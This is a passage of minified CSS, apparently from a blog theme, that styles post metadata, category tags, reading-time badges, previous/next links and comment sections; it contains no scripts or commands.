.cs-meta-icon{display:flex;align-items:center;margin-right:4px}.cs-entry__post-meta .cs-meta-author{display:block;width:100%;margin:0;display:inline-flex;align-items:center;width:auto}.cs-entry__post-meta .cs-meta-author-link{display:inline-flex;align-items:center;text-decoration:none;transition:.25s}@media (hover:hover){.cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name :root,[data-scheme=light] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary)}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7}}@media (hover:hover){[data-scheme=dark] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7}}@media (hover:hover){.cs-overlay-content .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary)}}.cs-entry__post-meta .cs-meta-author-avatar{margin-left:.25rem;margin-right:.5rem;border-radius:var(--cs-avatar-border-radius);overflow:hidden}.cs-entry__post-meta .cs-meta-author-name{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);display:inline-flex;align-items:center;color:var(--cs-color-accent);transition:.25s}.cs-overlay-content .cs-entry__post-meta .cs-meta-author-name{opacity:1}.cs-archive-overlay .cs-entry__post-meta .cs-meta-author-name{color:var(--cs-color-primary)}.cs-entry__header-image-overlay .cs-entry__post-meta .cs-meta-author-name{color:inherit}.cs-entry__post-meta .cs-meta-date{display:flex;margin:0;align-items:center;color:var(--cs-color-secondary)}.cs-entry__post-meta .cs-meta-date .cs-meta-date-on{margin-right:4px}.cs-overlay-content .cs-entry__post-meta .cs-meta-date{opacity:.7}.cs-entry__post-meta .cs-meta-category .post-categories{margin:0;padding:0;list-style:none;display:inline-block;display:flex;flex-wrap:wrap;gap:0;margin-top:-.3125rem}.cs-entry__post-meta .cs-meta-category .post-categories li{display:inline-block}.cs-entry__post-meta .cs-meta-category .post-categories li{position:relative;line-height:1}@media (max-width:575.98px){.cs-entry__post-meta .cs-meta-category .post-categories li :not(.cs-search__content):nth-child(n+4){display:none}}@media (max-width:991.98px){.cs-read-next__grid .cs-entry__post-meta .cs-meta-category .post-categories li :not(.cs-search__content):nth-child(n+4){display:none}}.cs-entry__post-meta .cs-meta-category .post-categories li a{position:relative;z-index:2;display:flex;justify-content:center;align-items:center;color:var(--cs-color-primary);font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);text-decoration:none;padding-right:1.3125rem;padding-top:.625rem;padding-bottom:.625rem;padding-left:.6875rem;background:0 0;transition:.25s}.cs-entry__post-meta .cs-meta-category .post-categories li a:after{content:"";display:block;position:absolute;top:.3125rem;bottom:.3125rem;left:0;right:.6875rem;z-index:-1;background:var(--cs-layout-background);border-radius:var(--cs-tag-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);transition:.25s}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border)}}[data-scheme=dark] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border)}}@media (hover:hover){.cs-entry__post-meta .cs-meta-category .post-categories li a:hover{color:var(--cs-color-secondary)}.cs-entry__post-meta .cs-meta-category .post-categories li a:hover:after{box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.4);opacity:.7}}.cs-meta-overlay-transparent .cs-entry__post-meta .cs-meta-category .post-categories li a:after,.cs-entry__header-image-overlay .cs-entry__post-meta .cs-meta-category .post-categories li a:after{background:rgba(255,255,255,.22);box-shadow:unset;color:var(--cs-color-primary);backdrop-filter:blur(10px);outline:none !important;opacity:1}@media (hover:hover){.cs-meta-overlay-transparent .cs-entry__post-meta .cs-meta-category .post-categories li a:hover,.cs-entry__header-image-overlay .cs-entry__post-meta .cs-meta-category .post-categories li a:hover{opacity:1 !important}.cs-meta-overlay-transparent .cs-entry__post-meta .cs-meta-category .post-categories li a:hover:after,.cs-entry__header-image-overlay .cs-entry__post-meta .cs-meta-category .post-categories li a:hover:after{background:var(--cs-color-contrast-300)}}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a{color:var(--cs-color-primary-contrast)}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:after{box-shadow:unset;outline:unset !important}@media (hover:hover){.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:hover{opacity:1}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:hover:after{background:var(--cs-color-contrast-900);opacity:1}}.cs-entry__post-meta .cs-meta-comments{display:flex;justify-content:center;align-items:center}.cs-entry__post-meta .cs-meta-comments .comments-link{display:flex;align-items:center;text-decoration:none;color:var(--cs-color-primary);transition:.25s}.cs-overlay-content .cs-entry__post-meta .cs-meta-comments .comments-link{color:var(--cs-color-primary);opacity:1}@media (hover:hover){.cs-entry__post-meta .cs-meta-comments .comments-link:hover{color:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-entry__post-meta .cs-meta-comments .comments-link:hover{opacity:.7}}@media (hover:hover){[data-scheme=dark] .cs-entry__post-meta .cs-meta-comments .comments-link:hover{opacity:.7}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-entry__post-meta .cs-meta-comments .comments-link:hover{opacity:.7}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-entry__post-meta .cs-meta-comments .comments-link:hover{opacity:.7}}@media (hover:hover){.cs-overlay-content .cs-entry__post-meta .cs-meta-comments .comments-link:hover{color:var(--cs-color-primary);opacity:.7}}.cs-entry__post-meta .cs-meta-comments .comments-link:before{font-family:"cs-icons" !important;content:"\f0e5";margin-right:.25rem;margin-left:.25rem;font-size:.75rem}.cs-entry__post-meta .cs-meta-reading-time{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);opacity:0;visibility:hidden;position:relative;z-index:1;min-width:110px;padding:.375rem .625rem;text-align:center;justify-content:center;align-items:center;gap:.25rem;border-radius:100px;background:rgba(255,255,255,.22);color:var(--cs-color-primary);backdrop-filter:blur(10px);overflow:hidden;transition:.25s}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-reading-time{background:rgba(41,41,75,.15)}.cs-archive-list .cs-entry__post-meta .cs-meta-reading-time,.cs-archive-grid .cs-entry__post-meta .cs-meta-reading-time,.cs-archive-overlay .cs-entry__post-meta .cs-meta-reading-time,.cs-archive-full .cs-entry__post-meta .cs-meta-reading-time,.cs-read-next__grid .cs-entry__post-meta .cs-meta-reading-time{padding:.28125rem .56253rem;letter-spacing:-.02em}.cs-entry__post-meta .cs-meta-reading-time:before{content:"\e91a";font-family:"cs-icons";font-weight:300;line-height:1}@media (max-width:575.98px){.cs-entry__post-meta .cs-meta-reading-time{display:none}}@media (min-width:576px) and (hover:none){.cs-entry__post-meta .cs-meta-reading-time{opacity:1;visibility:visible}}.cs-archive-list .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-grid .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-overlay .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-full .cs-overlay-post-meta .cs-entry__post-meta,.cs-read-next__grid .cs-overlay-post-meta .cs-entry__post-meta{display:grid;grid-template-columns:1fr auto;gap:1rem;align-items:start;width:100%}@media (max-width:575.98px){.cs-archive-list .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-grid .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-overlay .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-full .cs-overlay-post-meta .cs-entry__post-meta,.cs-read-next__grid .cs-overlay-post-meta .cs-entry__post-meta{gap:0}}.cs-archive-list .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-archive-grid .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-archive-overlay .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-archive-full .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-read-next__grid .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)){display:flex;justify-content:flex-end}.cs-categories-list{max-width:940px;margin-bottom:5.5rem;margin-left:auto;margin-right:auto}@media (max-width:767.98px){.cs-categories-list{margin-bottom:5rem}}.cs-categories-list__heading{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);margin-bottom:2rem;text-align:center;color:var(--cs-color-secondary)}.cs-categories-list__wrapper{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.25rem}.cs-categories-list__wrapper .cs-category-item{display:flex;flex-direction:row;align-items:center;justify-content:center;gap:.375rem;width:max-content;background-color:var(--cs-layout-background);box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);padding:.75rem 1.25rem .75rem 1.125rem;transition:.25s;border-radius:100px;position:relative}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-categories-list__wrapper .cs-category-item{outline:1px solid var(--cs-color-border)}}body[data-scheme=dark] .cs-categories-list__wrapper .cs-category-item{outline:1px solid var(--cs-color-border)}.cs-categories-list__wrapper .cs-category-item__title a{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-6-font-size);color:var(--cs-color-primary);text-decoration:unset}.cs-categories-list__wrapper .cs-category-item__icon-box .cs-category-item__icon{width:24px;height:24px;display:flex;align-items:center;justify-content:center;position:relative}.cs-categories-list__wrapper .cs-category-item__icon-box .cs-category-item__icon img{width:100%;height:100%;max-height:100%;object-fit:cover}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-categories-list__wrapper .cs-category-item__icon-box .cs-category-item__icon img{filter:grayscale(100%) brightness(0%) invert(80%)}}body[data-scheme=dark] .cs-categories-list__wrapper .cs-category-item__icon-box .cs-category-item__icon img{filter:grayscale(100%) brightness(0%) invert(80%)}.cs-categories-list__wrapper .cs-category-item__link{position:absolute;width:100%;height:100%;left:0;top:0}@media (hover:hover){:root .cs-categories-list__wrapper .cs-category-item:hover,body[data-scheme=light] .cs-categories-list__wrapper .cs-category-item:hover{box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.24);background-color:rgba(255,255,255,.9)}}@media (hover:hover) and (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-categories-list__wrapper .cs-category-item:hover{box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.4);background-color:var(--cs-color-highlight-background);opacity:.7}}@media (hover:hover){body[data-scheme=dark] .cs-categories-list__wrapper .cs-category-item:hover{box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.4);background-color:var(--cs-color-highlight-background);opacity:.7}}.cs-archive-list .cs-overlay-post-meta,.cs-archive-grid .cs-overlay-post-meta,.cs-read-next__grid .cs-overlay-post-meta{position:absolute;top:1.25rem;left:1.25rem;right:1.25rem}.cs-archive-full .cs-overlay-post-meta{position:absolute;left:1.5rem;top:1.5rem;right:1.5rem}.cs-entry-format{position:absolute;left:10px;bottom:10px;z-index:3}.cs-entry-format>a.cs-format-icon{position:relative;display:flex;justify-content:center;align-items:center;transition:.25s;color:#fff}.cs-entry-format>a.cs-format-icon:after{position:relative;width:auto;font-family:"cs-icons";font-weight:400;font-style:normal;font-size:1rem;opacity:1}.cs-entry-format .cs-format-image:after{content:"\e92a"}.cs-entry-format .cs-format-video:after{content:"\e91c"}.cs-entry-format .cs-format-audio:after{content:"\e91b"}.cs-entry-format .cs-format-gallery:after{content:"\e92a"}.cs-entry-format .cs-format-link:after{content:"\e90e"}.cs-entry-format .cs-format-quote:after{content:"\e918"}.cs-entry-format .cs-format-status:after{content:"\e907"}.cs-entry-format .cs-format-aside:after{content:"\e90a"}.cs-entry-format .cs-format-chat:after{content:"\e900"}.cs-entry-prev-next{position:relative;display:grid;grid-template-columns:repeat(1,1fr);margin-top:1.5rem;gap:1.5rem}@media (min-width:576px){.cs-entry-prev-next:has(>:nth-child(2)){grid-template-columns:repeat(2,1fr)}}.cs-entry-prev-next__item{position:relative;background:var(--cs-layout-background);box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.15);padding:2rem;border-radius:var(--cs-thumbnail-border-radius);cursor:pointer;transition:.25s;overflow:hidden}.cs-entry-prev-next__item:only-child .cs-entry{margin-left:auto;margin-right:auto;max-width:100%}@media (min-width:576px) and (max-width:767.98px){.cs-entry-prev-next__item:only-child .cs-entry{max-width:50%}}@media (min-width:768px){.cs-entry-prev-next__item:only-child .cs-entry{max-width:50%}}.cs-entry-prev-next__item .cs-entry{margin-top:.75rem}.cs-entry-prev-next__item .cs-entry__title{font-size:var(--cs-heading-6-font-size);text-align:center;transition:.25s}@media (hover:hover){.cs-entry-prev-next__item:hover .cs-entry__title{color:var(--cs-color-secondary)}.cs-entry-prev-next__item:hover .cs-prev-icon{left:0}.cs-entry-prev-next__item:hover .cs-next-icon{right:-6px}}.cs-entry-prev-next__label{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);display:flex;justify-content:center;align-items:center;text-align:center;text-transform:uppercase;position:relative;color:var(--cs-color-secondary)}.cs-entry-prev-next__icon{display:flex;align-items:center;justify-content:center;position:absolute;transition:.25s}.cs-entry-prev-next__icon .cs-icon{font-size:.875rem}.cs-entry-prev-next__icon.cs-next-icon{right:-3px}.cs-entry-prev-next__icon.cs-prev-icon{left:3px}.cs-entry-prev-next__link{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1}.cs-read-next{margin-bottom:7.5rem}.cs-read-next__heading{margin-bottom:2rem}@media (max-width:575.98px){.cs-read-next__heading{margin-bottom:1.5rem}}.cs-read-next__heading h2{margin:0}@media (max-width:767.98px){.cs-read-next__heading h2{font-size:var(--cs-heading-4-font-size)}}@media (min-width:768px){.cs-read-next__heading h2{font-size:var(--cs-heading-3-font-size)}}.cs-read-next__grid{--cs-posts-area-grid-columns:3;--cs-posts-area-grid-row-gap:4rem;--cs-posts-area-grid-column-gap:1.5rem;display:grid;grid-row-gap:var(--cs-posts-area-grid-row-gap);grid-column-gap:var(--cs-posts-area-grid-column-gap);grid-template-columns:repeat(var(--cs-posts-area-grid-columns),minmax(0, 1fr))}@media (max-width:767.98px){.cs-read-next__grid{--cs-posts-area-grid-columns:1 !important}}.cs-read-next__grid .cs-entry__outer{display:flex;flex-direction:column;row-gap:1.25rem}.cs-entry__metabar{display:none}@media (min-width:992px){.cs-entry__metabar{display:block}}@media (min-width:992px){.cs-sidebar-disabled .cs-entry__metabar{display:block}}.cs-entry__metabar-inner{display:flex;flex-direction:column;gap:32px}@media (min-width:992px){.cs-metabar-enabled .cs-entry__metabar-inner{position:sticky;z-index:2;top:calc(var(--cs-wpadminbar-height) + 1.25rem);transition:.4s}.cs-navbar-smart-enabled .cs-header-smart-visible~.cs-site-primary .cs-metabar-enabled .cs-entry__metabar-inner{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 1.25rem)}.cs-navbar-sticky-enabled .cs-metabar-enabled .cs-entry__metabar-inner{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 1.25rem)}}.cs-entry__metabar .cs-reading-time-item{position:relative;left:-1.75rem}.cs-sidebar-enabled.cs-sidebar-left .cs-entry__metabar .cs-reading-time-item{left:-3.3125rem}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time{z-index:9;display:flex;justify-content:center;align-items:center;border-radius:50%;background:0 0;box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);color:var(--cs-color-primary);transition:.25s;animation:fade .5s;width:80px;height:80px;padding:0;text-align:center;padding:1.25rem}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:before{content:unset}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:after{content:"";position:absolute;top:2px;left:2px;z-index:-1;width:76px;height:76px;border-radius:50%;background:var(--cs-layout-background);transition:.25s}@media (hover:hover){.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:hover{background:inherit;color:var(--cs-color-primary)}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:hover span{opacity:.8}}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:focus{background:inherit;color:var(--cs-color-primary)}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__border,.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__progress{position:absolute;top:0;left:0}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__border path,.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__progress path{stroke-width:2;fill:none;stroke-dasharray:238.76px,238.76px;stroke-dashoffset:0;transition:stroke-dashoffset .5s linear}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__border path{stroke:var(--cs-layout-background)}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__progress path{stroke:var(--cs-color-accent)}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__label{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);transition:.25s}.cs-entry__comments{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:3rem;margin-left:auto;margin-right:auto}.cs-entry__comments .cs-entry__comments-header{width:100%;display:flex;flex-direction:column;align-items:flex-start;gap:1.25rem}.cs-entry__comments .cs-entry__comments-header-top{display:flex;align-items:center;justify-content:space-between;width:100%}.cs-entry__comments .cs-entry__comments-header-comment-view-toggle{line-height:1.2}.cs-entry__comments .cs-entry__comments-header-comment-view-toggle .cs-entry__comments-view-toggle:not(.cs-button){font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);cursor:pointer;display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-accent);transition:.25s;text-decoration:none;padding-bottom:.2em}.cs-entry__comments .cs-entry__comments-header-comment-view-toggle .cs-entry__comments-view-toggle:not(.cs-button):hover{background-size:0px 1px;color:var(--cs-color-accent)}.cs-entry__comments .cs-entry__comments-inner{opacity:0;max-height:0;overflow:hidden;width:100%;transition:max-height 1s ease,opacity .3s ease}.cs-entry__comments.cs-entry__comments-visible .cs-entry__comments-inner{max-height:unset;opacity:1}.cs-entry__comments-toggle{width:100%;min-height:2.5rem}.comment-list{padding:0;margin:0;list-style:none;display:none}.cs-entry__comments-visible .comment-list{display:block}.comment-list>li{margin-top:1.5rem}.comment-list>li.depth-1:not(:first-child){border-top:1px solid var(--cs-color-border);padding-top:1.5rem}.comment-list>li:first-child{margin-top:2rem}.comment-list .comment-body{display:flex;flex-direction:column;font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height)}.comment-list .comment-body>.reply{display:inline-flex;order:3;margin-top:.75rem}.comment-list .comment-content{font-family:var(--cs-font-base-family),sans-serif;font-size:var(--cs-font-base-size);font-weight:var(--cs-font-base-weight);font-style:var(--cs-font-base-style);line-height:var(--cs-font-base-line-height);letter-spacing:var(--cs-font-base-letter-spacing);color:var(--cs-color-primary);margin-top:.375rem}.comment-list .comment-meta{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform)}.comment-list .comment-edit-link{color:var(--cs-color-primary);transition:.25s;margin-left:.25rem;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.comment-list .comment-edit-link:hover{color:var(--cs-color-secondary)}.comment-list .comment-author .says{display:none}.comment-list .comment-author a{display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;color:var(--cs-color-primary)}.comment-list .comment-author a:hover{background-size:100% 1px;color:var(--cs-color-primary);color:var(--cs-color-secondary)}.comment-list .bypostauthor>.comment-body .comment-author:before{font-family:"cs-icons";font-size:1.5rem;display:flex;align-items:center;max-height:20px;margin-right:.25rem}.comment-list .byuser .comment-author b{display:inline-flex;align-items:center;position:relative}.comment-list .children{margin:0;margin-top:1.5rem;padding-left:2rem;list-style:none}.comment-list .children>li:not(:first-child){margin-top:1.5rem}@media (max-width:575.98px){.comment-list .children{padding-left:1.5rem}}.comment-list .children .children .children .children .children .children{padding-left:0}@media (min-width:768px){.comment-list .children .children .children .children .children .children{padding-left:0}}.comment-meta{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);line-height:1.3;order:1;position:relative;display:flex;flex-wrap:wrap;align-items:center}.comment-meta img{margin-right:.375rem;border-radius:var(--cs-avatar-border-radius)}.comment-meta:after{content:"";display:block;clear:both}.comment-meta time{font-size:inherit;color:var(--cs-color-secondary)}.comment-meta a{display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;color:var(--cs-color-secondary)}.comment-meta a time{color:var(--cs-color-secondary);transition:.25s}.comment-meta a:hover{background-size:100% 1px;color:var(--cs-color-primary)}.comment-meta a:hover time{color:var(--cs-color-primary)}.comment-metadata{display:flex;flex-wrap:wrap;align-items:baseline;margin-left:.375rem}@media (max-width:575.98px){.comment-metadata{width:100%;margin-left:0}}.comment-metadata>*{display:flex;align-items:center;margin-top:.25rem}@media (min-width:576px){.comment-metadata>*{margin-top:0}}.comment-author{display:flex;align-items:center}@media (max-width:575.98px){.comment-author{width:100%}}.comment-author .fn{display:flex;align-items:center;color:var(--cs-color-secondary)}.comment-content{order:2}.comment-content>*{margin-top:28px;margin-bottom:28px}@media (min-width:576px){.comment-content>*{margin-top:28px;margin-bottom:28px}}.comment-content>*:first-child{margin-top:0}.comment-content>*:last-child{margin-bottom:0}.comment-reply-link{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-accent);transition:.25s;text-decoration:none;padding-bottom:.2em}.comment-reply-link:hover{background-size:0px 1px;color:var(--cs-color-accent)}.cs-cancel-reply-button{display:inline}#cancel-comment-reply-link{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-accent);transition:.25s;text-decoration:none;padding-bottom:.2em;margin-left:1.0625rem}#cancel-comment-reply-link:hover{background-size:0px 1px;color:var(--cs-color-accent)}.title-comment-reply{display:flex;align-items:center}.title-comment-reply a{position:relative;display:flex;align-items:center;justify-content:center;width:30px;height:30px;margin-left:8px;color:transparent;overflow:hidden;transition:.25s}.title-comment-reply a:after{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:var(--cs-color-secondary);font-family:"cs-icons";content:"\e92b";line-height:1;transition:.25s}.title-comment-reply a:hover:after{color:var(--cs-color-primary)}.comment-respond{margin-top:1.5rem;padding:2rem;order:99;background:var(--cs-layout-background);border-radius:var(--cs-thumbnail-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.12);overflow:hidden}@media (max-width:575.98px){.comment-respond{padding:1.5rem}}.comment-reply-title{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);margin-bottom:.375rem;font-size:var(--cs-heading-6-font-size)}.comment-form{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:baseline}.comment-form label{margin-bottom:.375rem;color:var(--cs-color-primary)}.comment.bypostauthor{outline:none}.comment-notes,.comment-form-comment,.comment-form-cookies-consent,.logged-in-as{flex:0 0 100%;max-width:100%;position:relative;width:100%}.comment-notes textarea,.comment-form-comment textarea,.comment-form-cookies-consent textarea,.logged-in-as textarea{background:var(--cs-color-input,var(--cs-site-background));border:none}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .comment-notes textarea,:root body[data-scheme=auto] .comment-form-comment textarea,:root body[data-scheme=auto] .comment-form-cookies-consent textarea,:root body[data-scheme=auto] .logged-in-as textarea{background:0 0}}body[data-scheme=dark] .comment-notes textarea,body[data-scheme=dark] .comment-form-comment textarea,body[data-scheme=dark] .comment-form-cookies-consent textarea,body[data-scheme=dark] .logged-in-as textarea{background:0 0}.comment-notes a,.comment-form-comment a,.comment-form-cookies-consent a,.logged-in-as a{text-decoration:underline}.comment-notes a:hover,.comment-form-comment a:hover,.comment-form-cookies-consent a:hover,.logged-in-as a:hover{text-decoration:none}.comment-form-comment{order:4}.comment-form-comment textarea{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:1rem;border-radius:var(--cs-input-border-radius);height:100px;transition:none}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .comment-form-comment textarea{background:0 0}}body[data-scheme=dark] .comment-form-comment textarea{background:0 0}.comment-form-author,.comment-form-email{flex:0 0 